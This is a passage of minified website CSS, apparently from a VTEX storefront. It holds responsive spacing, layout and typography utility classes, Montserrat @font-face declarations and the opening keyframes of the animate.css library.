-xl{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-xl{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-xl{padding-left:3.75rem;padding-right:3.75rem}.mh9-xl{margin-left:3.75rem;margin-right:3.75rem}.nh9-xl{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-xl{padding:8rem}.ma10-xl{margin:8rem}.na10-xl{margin:-8rem}.pl10-xl{padding-left:8rem}.ml10-xl{margin-left:8rem}.nl10-xl{margin-left:-8rem}.pr10-xl{padding-right:8rem}.mr10-xl{margin-right:8rem}.nr10-xl{margin-right:-8rem}.pt10-xl{padding-top:8rem}.mt10-xl{margin-top:8rem}.nt10-xl{margin-top:-8rem}.pb10-xl{padding-bottom:8rem}.mb10-xl{margin-bottom:8rem}.nb10-xl{margin-bottom:-8rem}.pv10-xl{padding-top:8rem;padding-bottom:8rem}.mv10-xl{margin-top:8rem;margin-bottom:8rem}.nv10-xl{margin-top:-8rem;margin-bottom:-8rem}.ph10-xl{padding-left:8rem;padding-right:8rem}.mh10-xl{margin-left:8rem;margin-right:8rem}.nh10-xl{margin-left:-8rem;margin-right:-8rem}.pa11-xl{padding:16rem}.ma11-xl{margin:16rem}.na11-xl{margin:-16rem}.pl11-xl{padding-left:16rem}.ml11-xl{margin-left:16rem}.nl11-xl{margin-left:-16rem}.pr11-xl{padding-right:16rem}.mr11-xl{margin-right:16rem}.nr11-xl{margin-right:-16rem}.pt11-xl{padding-top:16rem}.mt11-xl{margin-top:16rem}.nt11-xl{margin-top:-16rem}.pb11-xl{padding-bottom:16rem}.mb11-xl{margin-bottom:16rem}.nb11-xl{margin-bottom:-16rem}.pv11-xl{padding-top:16rem;padding-bottom:16rem}.mv11-xl{margin-top:16rem;margin-bottom:16rem}.nv11-xl{margin-top:-16rem;margin-bottom:-16rem}.ph11-xl{padding-left:16rem;padding-right:16rem}.mh11-xl{margin-left:16rem;margin-right:16rem}.nh11-xl{margin-left:-16rem;margin-right:-16rem}.top-0-xl{top:0}.right-0-xl{right:0}.bottom-0-xl{bottom:0}.left-0-xl{left:0}.top-1-xl{top:1rem}.right-1-xl{right:1rem}.bottom-1-xl{bottom:1rem}.left-1-xl{left:1rem}.top-2-xl{top:2rem}.right-2-xl{right:2rem}.bottom-2-xl{bottom:2rem}.left-2-xl{left:2rem}.top--1-xl{top:-1rem}.right--1-xl{right:-1rem}.bottom--1-xl{bottom:-1rem}.left--1-xl{left:-1rem}.top--2-xl{top:-2rem}.right--2-xl{right:-2rem}.bottom--2-xl{bottom:-2rem}.left--2-xl{left:-2rem}.absolute--fill-xl{top:0;right:0;bottom:0;left:0}.cf-xl:after,.cf-xl:before{content:" ";display:table}.cf-xl:after{clear:both}.cf-xl{*zoom:1}.cl-xl{clear:left}.cr-xl{clear:right}.cb-xl{clear:both}.cn-xl{clear:none}.dn-xl{display:none}.di-xl{display:inline}.db-xl{display:block}.dib-xl{display:inline-block}.dit-xl{display:inline-table}.dt-xl{display:table}.dtc-xl{display:table-cell}.dt-row-xl{display:table-row}.dt-row-group-xl{display:table-row-group}.dt-column-xl{display:table-column}.dt-column-group-xl{display:table-column-group}.dt--fixed-xl{table-layout:fixed;width:100%}.flex-xl{display:-webkit-box;display:flex}.inline-flex-xl{display:-webkit-inline-box;display:inline-flex}.flex-auto-xl{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-xl{-webkit-box-flex:0;flex:none}.flex-column-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.flex-row-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.flex-wrap-xl{flex-wrap:wrap}.flex-nowrap-xl{flex-wrap:nowrap}.flex-wrap-reverse-xl{flex-wrap:wrap-reverse}.flex-column-reverse-xl{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-xl{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-xl{-webkit-box-align:start;align-items:flex-start}.items-end-xl{-webkit-box-align:end;align-items:flex-end}.items-center-xl{-webkit-box-align:center;align-items:center}.items-baseline-xl{-webkit-box-align:baseline;align-items:baseline}.items-stretch-xl{-webkit-box-align:stretch;align-items:stretch}.self-start-xl{align-self:flex-start}.self-end-xl{align-self:flex-end}.self-center-xl{align-self:center}.self-baseline-xl{align-self:baseline}.self-stretch-xl{align-self:stretch}.justify-start-xl{-webkit-box-pack:start;justify-content:flex-start}.justify-end-xl{-webkit-box-pack:end;justify-content:flex-end}.justify-center-xl{-webkit-box-pack:center;justify-content:center}.justify-between-xl{-webkit-box-pack:justify;justify-content:space-between}.justify-around-xl{justify-content:space-around}.content-start-xl{align-content:flex-start}.content-end-xl{align-content:flex-end}.content-center-xl{align-content:center}.content-between-xl{align-content:space-between}.content-around-xl{align-content:space-around}.content-stretch-xl{align-content:stretch}.order-0-xl{-webkit-box-ordinal-group:1;order:0}.order-1-xl{-webkit-box-ordinal-group:2;order:1}.order-2-xl{-webkit-box-ordinal-group:3;order:2}.order-3-xl{-webkit-box-ordinal-group:4;order:3}.order-4-xl{-webkit-box-ordinal-group:5;order:4}.order-5-xl{-webkit-box-ordinal-group:6;order:5}.order-6-xl{-webkit-box-ordinal-group:7;order:6}.order-7-xl{-webkit-box-ordinal-group:8;order:7}.order-8-xl{-webkit-box-ordinal-group:9;order:8}.order-last-xl{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-xl{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-xl{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-xl{flex-shrink:0}.flex-shrink-1-xl{flex-shrink:1}.fl-xl{float:left}.fl-xl,.fr-xl{_display:inline}.fr-xl{float:right}.fn-xl{float:none}.i-xl{font-style:italic}.fs-normal-xl{font-style:normal}.h1-xl{height:1rem}.h2-xl{height:2rem}.h3-xl{height:4rem}.h4-xl{height:8rem}.h5-xl{height:16rem}.h-25-xl{height:25%}.h-50-xl{height:50%}.h-75-xl{height:75%}.h-100-xl{height:100%}.min-h-100-xl{min-height:100%}.vh-25-xl{height:25vh}.vh-50-xl{height:50vh}.vh-75-xl{height:75vh}.vh-100-xl{height:100vh}.min-vh-100-xl{min-height:100vh}.h-auto-xl{height:auto}.h-inherit-xl{height:inherit}.h-small-xl{height:2rem;box-sizing:border-box}.min-h-small-xl{min-height:2rem;box-sizing:border-box}.h-regular-xl{height:2.813rem;box-sizing:border-box}.min-h-regular-xl{min-height:2.813rem;box-sizing:border-box}.h-large-xl{height:3rem;box-sizing:border-box}.min-h-large-xl{min-height:3rem;box-sizing:border-box}.tracked-xl{letter-spacing:.1em}.tracked-tight-xl{letter-spacing:-.05em}.tracked-mega-xl{letter-spacing:.25em}.lh-solid-xl{line-height:1}.lh-title-xl{line-height:1.25}.lh-copy-xl{line-height:1.5}.mw1-xl{max-width:1rem}.mw2-xl{max-width:2rem}.mw3-xl{max-width:4rem}.mw4-xl{max-width:8rem}.mw5-xl{max-width:16rem}.mw6-xl{max-width:32rem}.mw7-xl{max-width:48rem}.mw8-xl{max-width:64rem}.mw9-xl{max-width:84.375rem}.mw-none-xl{max-width:none}.mw-100-xl{max-width:100%}.o-100-xl{opacity:1}.o-90-xl{opacity:.9}.o-80-xl{opacity:.8}.o-70-xl{opacity:.7}.o-60-xl{opacity:.6}.o-50-xl{opacity:.5}.o-40-xl{opacity:.4}.o-30-xl{opacity:.3}.o-20-xl{opacity:.2}.o-10-xl{opacity:.1}.o-05-xl{opacity:.05}.o-025-xl{opacity:.025}.o-0-xl{opacity:0}.rotate-45-xl{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-xl{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-xl{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-xl{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-xl{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-xl{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-xl{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-xl{outline:1px solid}.outline-transparent-xl{outline:1px solid transparent}.outline-0-xl{outline:0}.overflow-visible-xl{overflow:visible}.overflow-hidden-xl{overflow:hidden}.overflow-scroll-xl{overflow:scroll}.overflow-auto-xl{overflow:auto}.overflow-x-visible-xl{overflow-x:visible}.overflow-x-hidden-xl{overflow-x:hidden}.overflow-x-scroll-xl{overflow-x:scroll}.overflow-x-auto-xl{overflow-x:auto}.overflow-y-visible-xl{overflow-y:visible}.overflow-y-hidden-xl{overflow-y:hidden}.overflow-y-scroll-xl{overflow-y:scroll}.overflow-y-auto-xl{overflow-y:auto}.static-xl{position:static}.relative-xl{position:relative}.absolute-xl{position:absolute}.fixed-xl{position:fixed}.sticky-xl{position:-webkit-sticky;position:sticky}.strike-xl{text-decoration:line-through}.underline-xl{text-decoration:underline}.no-underline-xl{text-decoration:none}.tl-xl{text-align:left}.tr-xl{text-align:right}.tc-xl{text-align:center}.tj-xl{text-align:justify}.ttc-xl{text-transform:capitalize}.ttl-xl{text-transform:lowercase}.ttu-xl{text-transform:uppercase}.ttn-xl{text-transform:none}.f1-xl{font-size:3rem}.f2-xl{font-size:2.25rem}.f3-xl{font-size:1.5rem}.f4-xl{font-size:1.25rem}.f5-xl{font-size:1rem}.f6-xl{font-size:.875rem}.f7-xl{font-size:.75rem}.measure-xl{max-width:30em}.measure-wide-xl{max-width:34em}.measure-narrow-xl{max-width:20em}.small-caps-xl{font-variant:small-caps}.indent-xl{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-xl{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-xl{font-size:3rem}.t-heading-1-xl,.t-heading-2-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2-xl{font-size:20px}.t-heading-3-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4-xl{font-size:1.5rem}.t-heading-4-xl,.t-heading-5-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5-xl{font-size:1.25rem}.t-body-xl,.t-heading-6-xl,body{font-size:14px}.t-body-xl,.t-heading-6-xl,.t-small-xl,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small-xl{font-size:.875rem}.t-mini-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action-xl{font-size:14px}.t-action--small-xl,.t-action-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-xl{font-size:.875rem}.t-action--large-xl{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-xl{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-xl,.t-code-xl{font-weight:400}.b-xl{font-weight:700}.fw1-xl{font-weight:100}.fw2-xl{font-weight:200}.fw3-xl{font-weight:300}.fw4-xl{font-weight:400}.fw5-xl{font-weight:500}.fw6-xl{font-weight:600}.fw7-xl{font-weight:700}.fw8-xl{font-weight:800}.fw9-xl{font-weight:900}.clip-xl{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-xl{white-space:normal}.nowrap-xl{white-space:nowrap}.pre-xl{white-space:pre}.w1-xl{width:1rem}.w2-xl{width:2rem}.w3-xl{width:4rem}.w4-xl{width:8rem}.w5-xl{width:16rem}.w-10-xl{width:10%}.w-20-xl{width:20%}.w-25-xl{width:25%}.w-30-xl{width:30%}.w-33-xl{width:33%}.w-34-xl{width:34%}.w-40-xl{width:40%}.w-50-xl{width:50%}.w-60-xl{width:60%}.w-70-xl{width:70%}.w-75-xl{width:75%}.w-80-xl{width:80%}.w-90-xl{width:90%}.w-100-xl{width:100%}.w-third-xl{width:33.33333%}.w-two-thirds-xl{width:66.66667%}.w-auto-xl{width:auto}.vw-10-xl{width:10vw}.vw-20-xl{width:20vw}.vw-25-xl{width:25vw}.vw-30-xl{width:30vw}.vw-33-xl{width:33vw}.vw-34-xl{width:34vw}.vw-40-xl{width:40vw}.vw-50-xl{width:50vw}.vw-60-xl{width:60vw}.vw-70-xl{width:70vw}.vw-75-xl{width:75vw}.vw-80-xl{width:80vw}.vw-90-xl{width:90vw}.vw-100-xl{width:100vw}.vw-third-xl{width:33.33333vw}.vw-two-thirds-xl{width:66.66667vw}}@font-face{font-family:Montserrat SemiBold;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/c57a87e2a6641b24d2bcc443897c42d0.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat SemiBoldItalic;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/338d1e2c9a6eafcf2810a77bee92618c.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Regular;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/6c43fcb0679da0881871979be2e9576c.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Italic;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/1aa5c622ec11639edc20200e9d447466.ttf?workspace=master) format("truetype")}@font-face{font-family:Montserrat Medium;font-weight:regular;font-style:normal;src:url(/_v/public/vtex.styles-graphql/v1/font/9a93731674fcd85ff3f447ef98764bd9.ttf?workspace=master) format("truetype")}@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes 